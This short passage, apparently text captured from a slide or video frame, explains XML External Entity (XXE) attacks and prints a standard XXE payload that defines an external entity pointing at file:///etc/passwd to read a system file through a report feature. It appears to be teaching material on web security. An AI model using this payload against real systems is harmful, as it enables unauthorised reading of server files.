 XML External Entity
The most obvious option is the ability to read files.
If you have, say, a report system, you could read a
file and embed it into data that you can see on a
web interface.
1 <?xml version="1.0" encoding="ISO-8859-1"?>
2 <!DOCTYPE foo [
3 <!ELEMENT foo ANY >
4 <!ENTITY xxe SYSTEM "file:///etc/passwd" >
5 ]>
6 <foo>&xxe;</foo>